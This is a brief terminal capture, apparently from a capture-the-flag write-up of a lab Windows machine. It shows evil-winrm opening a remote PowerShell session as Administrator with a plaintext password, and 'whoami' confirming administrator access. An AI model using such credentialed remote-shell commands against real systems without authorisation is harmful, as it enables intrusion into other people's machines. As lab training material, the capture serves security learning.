 kali@kali:~ $ evil-winrm -u Administrator -p 'Y(40DbZs6689%VNaxL27/5Cs' -i 10.10.11.152 -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>